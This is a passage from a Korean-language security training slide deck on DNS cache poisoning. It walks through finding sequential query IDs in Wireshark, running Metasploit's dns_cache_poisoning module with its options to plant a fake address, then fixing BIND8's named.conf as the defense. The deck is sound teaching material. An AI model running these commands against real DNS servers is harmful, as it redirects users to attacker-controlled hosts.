
- www.navy.mil.kr 질의 패킷
※ DNS 질의의 소스 포트는 33333임을 확인
※ www.navy.mil.kr 질의의 ID는 0xb8bf임을 확인
➡ 로컬 네트워크 DNS 서버가 보내는 DNS 질의의 ID가 순차적으로 증가
➡ 로컬 네트워크 DNS 서버가 DNS 캐시 오염 공격에 취약함
4) DNS 캐시 오염 공격을 위해 Metasploit 실행
5) DNS 캐시 오염 공격 모듈 사용
msf > use auxiliary/spoof/dns/dns_cache_poisoning
참고
※ 질의 ID가 순차적으로 증가하는 DNS 서버는 1980~90년대에 사용되었던 BIND4임 ※ 1990~2000년대에 사용되었던 BIND8은 ID를 섞어서(shuffle) 사용하거나 ID 풀을 사용하는 옵션만 제공 ※ 현재 주로 사용되고 있는 BIND9은 ID 풀 사용만 가능
L I N K

Slide 27
6) 공격 모듈의 옵션 확인
msf auxiliary(dns_cache_poisoning) > show options
7) 공격 대상 DNS 설정
msf auxiliary(dns_cache_poisoning) > SET RHOST 10.10.1.14
(공격 대상 DNS 서버의 IP 주소)
msf auxiliary(dns_cache_poisoning) > SET SRCPORT 33333
(공격 대상 DNS 서버가 상위 DNS 서버에 DNS 질의를 보낼 때 사용하는 포트 번호)
8) 오염 대상 호스트 설정
msf auxiliary(dns_cache_poisoning) > SET HOSTNAME 호스트명
msf auxiliary(dns_cache_poisoning) > SET NEWADDR 10.10.1.99
(위에서 설정한 호스트의 가짜 주소)
9) 가짜 DNS 응답 설정
msf auxiliary(dns_cache_poisoning) > SET BASEID 질의ID
※ 주의 : BASEID는 Wireshark를 통해 획득한 마지막 ID를 사용하면 되며, 이 때 16진수를 10진수로 변환하여 입력해야 함
이름 | 설명 | 예제
BASEID | 주입할 DNS 응답의 시작 ID | 47295
HOSTNAME | 오염시킬 호스트 이름 | www.facebook.com
NEWADDR | 오염시킬 호스트의 IP 주소 | 10.10.1.99
RHOST | 공격 대상 DNS 서버 IP 주소 | 10.10.1.14
SRCPORT | 공격 대상 DNS 서버의 질의 소스 포트 | 33333
UPDNS | 상위 DNS 서버의 IP 주소 | 10.10.1.99
XIDS | 주입할 DNS 응답의 수 | 50
L I N K

Slide 28
msf auxiliary(dns_cache_poisoning) > SET XIDS 주입할응답수
10) wireshark를 이용한 패킷 캡처 시작 및 공격 실행
msf auxiliary(dns_cache_poisoning) > run
11) wireshark를 통해 공격 수행 과정 및 성공 확인
※ 공격 모듈에 의해 DNS 질의가 공격 대상 DNS 서버로 전송됨
※ 공격 모듈에 의해 다수의 가짜 DNS 응답들이 주입됨
※ 공격 성공 확인(DNS 서버가 공격 모듈에서 주입한 가짜 응답을 받아들임)
L I N K

Slide 29

12) nslookup 또는 dig 명령어로 공격 성공 확인
# nslookup 호스트명 10.10.1.14
# dig @10.10.1.14 호스트명
1) check 및 오염시킨 호스트명 입력
# acheck
호스트명
참고
※ 칼리에서 DNS 서버를 10.10.1.14로 지정하면 웹 브라우저를 통해 확인 가능
L I N K

Slide 30
/Training/Unit/Net/11 11. DNS Spoofing -대응
교육목표
- DNS Cache Poisoning 공격을 수행할 수 있다.
- DNS Cache Poisoning 공격에 대응할 수 있다.
실습환경
DNS 서버 : Linux (Lubuntu)
공격 서버 : Linux (Kali)
대응실습
로컬 네트워크의 DNS 서버가 구형이라
DNS Cache Poisoning 공격에 취약한 것으로 보고되고 있다.
취약점을 보완하시오.
참고사항
[시스템 정보]
계정 : test / test123
L I N K

Slide 31




1) bind8 설정 파일 열기 편집
# sudo vi /etc/named.conf
2) bind8 설정 변경
※ query-source port 33333; 삭제
➡ 상위 DNS 서버의 응답을 수신하는 포트를 33333으로 고정하지 않음
(단, 질의별로 다른 포트 번호가 부여되는 것은 아니며, bind8가 시작될 때 임의로 지정됨)
※ use-id-pool true;
➡ ID를 순차적으로 증가시키는 대신 ID 풀에서 임의의 값을 사용
3) bind8 종료
# sudo killall named
4) bind8 시작
# sudo named
변경 전 | 변경 후 | 비고
query-source port 33333; |  | 라인 삭제
use-id-pool false; | use-id-pool true; | false → true
참고
※ 질의 ID로 랜덤 값이 사용되더라도 공격을 반복적으로 수행함으로써 DNS 캐시 오염을 성공시킬 수도 있음
1) check 입력
# check
L I N K

